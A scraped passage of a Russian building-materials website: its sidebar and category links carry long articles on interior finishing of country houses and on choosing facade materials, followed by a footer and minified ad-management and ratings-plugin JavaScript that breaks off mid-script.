href="https://beton-area.com/%d0%bc%d0%b5%d0%bc%d0%b1%d1%80%d0%b0%d0%bd%d0%bd%d0%b0%d1%8f-%d0%bf%d0%b2%d1%85-%d0%ba%d1%80%d0%be%d0%b2%d0%bb%d1%8f-%d0%bf%d1%80%d0%b5%d0%b8%d0%bc%d1%83%d1%89%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%b8.html">Мембранная ПВХ кровля &#8212; преимущества и технология монтажа</a></li><li> <a href="https://beton-area.com/%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d1%83%d1%8e%d1%89%d0%b8%d0%b5-%d0%b8%d0%b7-%d1%87%d1%83%d0%b3%d1%83%d0%bd%d0%b0-%d0%b4%d0%bb%d1%8f-%d0%ba%d0%b0%d0%bd%d0%b0%d0%bb%d0%b8%d0%b7%d0%b0.html">Комплектующие из чугуна для канализации: трубы, отводы, тройники, крестовины, сифоны и фланцы для надёжных инженерных систем</a></li><li> <a href="https://beton-area.com/%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%be%d0%b4%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b3%d0%be-%d1%80%d1%8f%d0%b4%d0%b0-%d0%bb%d0%b5%d0%b1%d0%b5%d0%b4%d0%ba%d0%b8-%d1%80%d1%83%d1%87%d0%bd%d1%8b%d0%b5.html">Обзор модельного ряда: лебедки ручные МТМ 0.5–3.0 т</a></li><li> <a href="https://beton-area.com/%d0%b2%d1%8b%d0%bd%d0%be%d1%81-%d0%b2-%d0%bd%d0%b0%d1%82%d1%83%d1%80%d1%83-%d0%ba%d0%bb%d1%8e%d1%87%d0%b5%d0%b2%d0%be%d0%b9-%d1%8d%d1%82%d0%b0%d0%bf-%d0%b2-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d0%b8.html">Вынос в натуру: ключевой этап в проектировании и строительстве</a></li></ul></div><div id="categories-2" class="mg-widget widget_categories"><div class="mg-wid-title"><h6>Категории</h6></div><ul><li class="cat-item cat-item-35"><a href="https://beton-area.com/category/vnutrennyaya-otdelka" title="Внутренняя отделка дачного дома своими руками
Очень трудно поспорить с тем, что дача является самым лучшим местом для единения с природой. Большинство жителей крупных городов с наступлением тепла сразу же отправляются со своих квартир в дачные домики. Именно здесь можно по-настоящему насладиться свежим воздухом, атмосферой домашнего уюта.  Если загородный дом не настолько уютный, как вам бы хотелось, то нужно уже сейчас подумать о том, как сделать внутри домика отделку. Это самый лучший способ придать строению неповторимый облик, кроме того, можно воплощать все свои мечты.  Отделка дачного домика изнутри мало чем отличается от отделки простой квартиры. Тут все зависит только от самого хозяина. Важно определить, для каких целей будет использоваться дачный домик. Если вы будете в нем находиться только во время огородных работ, то для отделки можно использовать подручные материалы, например, те, которые остались после ремонта в квартире. Однако если вам нужен дом для постоянного проживания, то лучше подбирать тщательно материалы. Об этом мы сегодня и поговорим.
Отделка дачного дома внутри своими руками, фото  Пожалуй, лучше всего использовать материалы для отделки, которые не требуют дополнительной декорации. Это материалы, которые будут один раз установлены, а потом – вы забываете о ремонте на долгое время. Никаких чистовых отделок не требуется. Можно одним махом получить готовую поверхность, что называется, «готовую к употреблению». К сожалению, существует не так много подобных материалов, тем не менее, есть что выбрать. Итак, перечислим стройматериалы, которые позволяют сразу создать чистовую отделку в доме.  Первый вариант – это панели – стеновые и потолочные, в некоторой степени – напольные панели. Отметим, что данный материал настолько разнообразен, что можно и не подозревать, что он исполнит все ваши прихоти. Прежде всего, нужно назвать вагонку и блок-хаус, МДФ панели, прочие аналоги. Почти у всех материалов имеется аналогичный способ монтажа – на стене по размерам материала набивают деревянный или металлический каркас, на который устанавливают панели. Преимуществом данной технологии является то, что между панелями и стеной остается пространство, в которое можно уложить утеплитель.  Плитка всех видов и мастей – посредством данных материалов тоже можно запросто решить проблему с внутренней отделкой дачного дома своими руками. Примечательно, что здесь также бывает плитка для пола, стен и потолка. Единственный недостаток – сложный монтаж. Тем не менее, этот вопрос весьма спорный, так как сложность заключается только в терпении и определенных навыках. Стать плиточником может каждый, а вот настоящим профессионалом – не все. Как правило, плитку приклеивают к поверхности с помощью специальных клеевых составов. С помощью плитки удается выравнивать даже те поверхности, на которых имеются существенные неровности.  На потолке также можно установить натяжную конструкцию. Стены – легко отделать тканью. Если правильно решить вопрос с драпировкой стен, то получится дизайн, не хуже, чем в квартире. Самое главное, что материалы можно легко мыть в любое время.  Если панели, плитка, натяжные потолки при порче нужно менять целиком, то стандартные материалы для внутренней отделки дома можно менять фрагментарно. Самое интересное, что остальная часть поверхности после ремонта остается не поврежденной. Вот почему такой способ отделки применяется не только в дачных домиках, но и в квартирах. Сначала нужно нанести черновой слой штукатурки. Только потом наносится чистовой слой – декоративная отделка. Обои и покраска очень часто используются в качестве финишных материалов.  Итак, если рассматривать обои, то их можно использовать только в том помещении, которое отапливается зимой. В противном случае влага, сырость испортят ремонт. Разумеется, обои можно менять хоть каждый год, однако – это не выход из положения. Аналогичная ситуация складывается с гипсокартоном. Стены и потолок отделываются с помощью данного стройматериала только в том случае, когда дом хорошо протапливается.  Покраска – это на любителя, так как разные люди по-разному воспринимают окрашенные поверхности. Преимущество такой отделки заключается в том, что ремонт можно выполнить своими руками. Перед тем, как покрасить стены или потолок, нужно подготовить поверхность. Пожалуй, на эту работу уходит много времени. Если оставить хоть малейший изъян, то после покраски он проявится в три раза сильнее.  Человек, который хочет сделать ремонт в доме своими руками, должен не только купить материалы, определиться с особенностями отделки. Важно понять, как выполняются те или иные работы, что подразумевает освоение некоторых строительных специальностей.  Особенности отделки дома из бруса внутри своими руками  В принципе, такой дом можно внутри отделывать с помощью любых материалов. Самое главное знать, что вы делаете. Только неискушенный в строительстве человек испытывает трудности при отделке деревянного дома изнутри. Известно, что стены в деревянном доме можно отделать даже кафелем. Вам понадобится обшить стены гипсокартоном, а потом укладывать на них плитку. Точно так клеятся на стены обои и прочие материалы.  Однако современный человек хочет как можно больше природного естества. На самом деле: для чего кафелем или обоями портить дерево?  Как правило, в таком случае используется вагонка или блок-хаус, который имитирует цилиндровые бревна. Можно использовать брусья с прямоугольным сечением.  Таким образом, вы знаете, как провести своими руками отделку в дачном домике. Мы рассказали вам о технологиях и материалах, которые используются в данной работе. Однако стоит рассказать о таком заблуждении, как синтетические материалы, точнее их долговечность. Так, материалы могут переносить температурные перепады, влажность, чего не сказать о натуральных материалах. Тем не менее, современные синтетические материалы имеют недостаток – через них не проходит пар. В результате внутри помещения начинает гнить пол, мебель, появляется неприятный запах.  В целом, каждый сам решает, что будет лучше. Отметим, что современные натуральные материалы стоят намного дороже синтетики. Самое главное, чтобы отделка внутри дачного домика была красивой, приносила удовольствие не только вам, но и вашим гостям. На рынке строительных материалов можно найти огромное множество отделочных продуктов, которые могут воплотить в жизнь все ваши мечты и пожелания. Разумеется, все зависит от размера кошелька.">Внутренняя отделка</a></li><li class="cat-item cat-item-38"><a href="https://beton-area.com/category/postroyki">Дачные постройки</a></li><li class="cat-item cat-item-34"><a href="https://beton-area.com/category/otoplenie">Отопление</a></li><li class="cat-item cat-item-1"><a href="https://beton-area.com/category/statyi">Статьи</a></li><li class="cat-item cat-item-36"><a href="https://beton-area.com/category/stroitelnie-materialy">Строительные материалы</a></li><li class="cat-item cat-item-39"><a href="https://beton-area.com/category/uteplenie">Утепление домов</a></li><li class="cat-item cat-item-40"><a href="https://beton-area.com/category/fasady" title="Отделка фасадов своими руками
Технологию отделки фасада необходимо продумывать еще на начале проектировки объекта. В то же время следует и думать об используемом материале. Нужно понимать, что сведу здание должно быть красивое, и гармонично вписываться в общий ландшафт. Отделка фасада является не только украшением, но и также выполняет тепло и звукоизоляционные свойства. К тому же выступает своеобразной защитой воздействий окружающей среды, влаги, ветра и даже резких перепадов температур. Чтобы все вышеперечисленные факторы не влияли на качество облицовки, нужно подбирать соответствующий материал, и сделать так, чтобы фасад был гигиеничным, устойчивым к грибку, плесени, которые могут способствовать появлению трещин.  Какой фасадный материал лучше всего выбрать?
Строительный рынок сегодня предлагает огромный ассортимент различных материалов. Любой потребитель на текущий момент выбирает между:  Декоративной штукатуркой.
 Клинкерный кирпич.
 Плитка.
 Сэндвич панели.
 Сайдинг.
 Керамогранит.
 Камень искусственный.
 Камень природный.
 Фасадные кассеты.  Каждый отдельный материал имеет свои неоспоримые преимущества, но с дугой стороны присутствуют и минусы. К тому же стоимость материала значительно отличается друг от друга. Чтобы не возникло длительных раздумий во время строительного процесса, нужно составить приблизительную смету, и для себя выбрать хотя бы несколько вариантов.  Фасадная декоративная штукатурка отлично зарекомендовала ее уже давно, и многие опытные строители рекомендуют именно этот материал в качестве облицовочного. К тому же за последние годы появились новые уникальные штукатурные материалы, которые подходят для самых разных строительных материалов.  В целом штукатурка отличается вполне приемлемой ценой и большому выбору, поэтому является актуальной и на текущий день. Главные особенности штукатурки заключаются в богатом цветовом разнообразии, фактуре, и конечно эстетичности. Также следует отметить, что каждый вид этого материала отлично будет защищать здание от влаги, до теплоизоляции вода также не добирается и именно поэтому теплоизоляционный материал остается сухим, тем самым остается в сохранности на продолжительный срок. Даже самый сильный мороз не страшен штукатурке, конечно, если в процессе отделки не было сделано грубых ошибок. В том случае, если все прошло правильно, то в сильные холода материал не полопается. А что касается самого процесса отделки, то его вполне можно выполнить самостоятельно, без применения специального оборудования. Если затрагивать данный материал подробнее, то нужно рассмотреть основные виды штукатурки.  Минеральная штукатурка для фасадов отличается низкой стоимостью и красотой. Нужно сказать, что именно этот материал на сегодняшний день является наиболее распространенным. Главной согбенностью, разумеется, помимо цены, считают разнообразие цвета. К тому материал на минеральной основе биологически устойчив, то есть ему не страшны никакие микроорганизмы, которым, к слову, вряд ли удастся размножится. Штукатурка не подвергается выгоранию, а влага никак не сказывается на покрытии. Применять штукатурку на минеральной основе можно где угодно, она не боится огня, и поэтому ее часто применяют для облицовки зданий с легковоспламеняемым утеплителем. Единственным недостатком считают низкую эластичность, то есть если здание даст усадку, то материал может потрескаться.  Штукатурка на акриловой основе наоборот отличается эластичностью. Помимо этого материал останется в первичном виде на несколько лет, и даже после выгорания цвета останется целым на долгое время. Также стоит отметить, что акриловая штукатурка не боится морозов и влаги. Единственным недостатком считаю то, что поверхность довольно быстро пачкается. Стоимость материала в сравнении с минеральной штукатуркой дороже, и вдобавок к тому, он отлично горит. Лучше всего не использовать акриловую штукатурку в сочетании с минеральной ватой.  Силикатная штукатурка сегодня считается наиболее оптимальным вариантом. Единственным недостатком является высокая стоимость материала, более ничего выделить нельзя. То есть если бюджет позволяет, то лучше всего приобрести именно этот вид облицовочного материала. В чем основные преимущества силиконовой штукатурки?  Высокая износостойкость.
 Долговечность.
 Сочетание с любым утеплителем.
 Устойчив к воздействиям окружающей среды.
 Не восприимчив к загрязнениям.
 Простота нанесения материла на любую поверхность.  Клинкерная плитка и кирпич. На сегодняшний день имеется множество видов отделочного кирпича, который может отличаться фактурой и цветом. В целом такой кирпич является натуральным материалом, в процессе изготовления которого использовалась глина и природные красители. В связи с использованием натурального сырья цвет продукта может изменятся, при покупке это нужно учесть, чтобы не было явным изменений цвета.  Материал разделяют на три главных разновидности, это тротуарный кирпич, фасадный кирпич, облицовочная плитка. При этом лицевая сторона облицовки может быть матовой, глазурованной, рифленой.
 Кирпич отличается отличной прочностью, устойчивостью к влаге, а также к химически агрессивным средам. В случае загрязнения клинкерный кирпич легко отмывается. К тому же во время сильных холодов или высоких температур не нужно переживать за облицовочный материал.  Несмотря на все преимущества, имеются и недостатки, это высокая стоимость продукции и сложность проведения монтажа. Эту работу можно доверить исключительно опытным и квалифицированным специалистам.  Керамогранит по праву считают одним из лучших материалов для фасада любого дома. Первое и самое главное достоинство - это, безусловно, прочностью. Также следует выделить и высокую эластичность. Хотя поверхность керамогранита не может содержать никаких рисунков и узоров, на эстетику это никак не влияет.  Ассортимент данной продукция просто не знает предела, имеется множество вариантов расцветки, и конечно фактур. Наиболее необычный выбор это материал, имитирующий древесину или имеющий радужную фактуру. В целом любой владелец может создать невероятный и эксклюзивный дом. Что касается физических свойств, то стоит отметить долговечность и как уже говорилось, прочность. Также выделяют устойчивость к механическим повреждениям и даже истиранию. То есть даже спустя несколько лет материал будет иметь первичный вид.  Керамогранит не горит и на солнце не выгорает, во время сильных морозов не деформируется, и не появляются трещины. Имеются лишь нюансы во время монтажа материала, именно их потребитель относит к недостаткам. Керамогранит надо монтировать исключительно на металлический каркас или специальный клей. В другом случае, к примеру, с применением цементного раствора, материал вполне может отвалиться в холод.  Этот материал различают по поверхности, которая может быть матовой, более естественной. Ее практически не нужно обрабатывать. Лощенной, или сатинированной, когда поверхность сверкает восковым блеском. Данный эффект можно достичь благодаря применению минеральных солей. Но нужно знать, что это вид отличается более высокой ценой, и при этом свойства остаются теми же. Полированный керамогранит обрабатывают специальными абразивами. Материал отличается насыщенный ярким цветом, и поэтому его нередко используют не только для облицовки наружной части здания, но и внутренней.  Полуполированный отличается оригинальностью цвета и совмещает в себе матовые и блестящие участки. Структурированный материал имеет огромное разнообразие цвета. Такой керамогранит может быть рельефным, содержать узоры, иметь шероховатую поверхность, или имитирующую фактуру другого материала. Мозаичный вариант способствует полному преображению фасада. Хотя проводить монтаж данного типа материала довольно сложно, но результат того стоит.  Чаще всего потребитель выбирает наиболее дешевый облицовочный материал. Но при этом нужно помнить старую,, но вареную поговорку, что скупой платит дважды. То есть перед приобретением определенного материала нужно тщательно подумать. В целом же нужно обращать внимание сразу на несколько факторов, подходит ли облицовка к утеплителю, к материалу несущих стен. В расчет нужно брать и долговечность, теплоизоляцию, устойчивость к перепадам температур. Хорошо подумав можно найти бюджетный и приемлемый по качеству вариант отделки.">Фасадные работы</a></li><li class="cat-item cat-item-37"><a href="https://beton-area.com/category/elektrifikatsiya">Электрификация</a></li></ul></div></div></aside></aside></div></div></main><footer><div class="overlay" style="background-color: ;"><div class="mg-footer-bottom-area"><div class="container-fluid"><div class="divide-line"></div><div class="row"><div class="col-md-6"><div class="site-branding-text"><h1 class="site-title"> <a href="https://beton-area.com/" rel="home">Beton-Area.com</a></h1><p class="site-description">Все о изделиях из бетона и гипса</p></div></div><div class="col-md-6 text-right text-xs"><ul class="mg-social"></ul></div></div></div></div><div class="mg-footer-copyright"><div class="container-fluid"><div class="row"><div class="col-md-6 text-right text-xs"><div class=""><ul class="info-right"><li ><a href="https://beton-area.com/" title="Home">Home</a></li><li class="page_item page-item-1205"><a href="https://beton-area.com/formy-dlya-3d-panelej-silikonovye">Cиликоновые формы для 3D панелей из гипса</a></li><li class="page_item page-item-800"><a href="https://beton-area.com/kontakty">Контакты</a></li><li class="page_item page-item-1184"><a href="https://beton-area.com/plastikovye-formy-dlya-plitki-fasadnoj">Пластиковые формы для фасадной плитки 3D</a></li><li class="page_item page-item-1144"><a href="https://beton-area.com/formy-dlya-izgotovleniya-plitki">Формы</a></li></ul></div></div></div></div></div></div></footer></div> <a href="#" class="ta_upscr bounceInup animated"><i class="fa fa-angle-up"></i></a>  <script type='text/javascript'>var ratingsL10n = {"plugin_url":"https:\/\/beton-area.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/beton-area.com\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://beton-area.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;</script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins> <script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,o=0;o<e;o++){var a=t[o].str;if(a&&t[o].subStr.test(a))return t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" 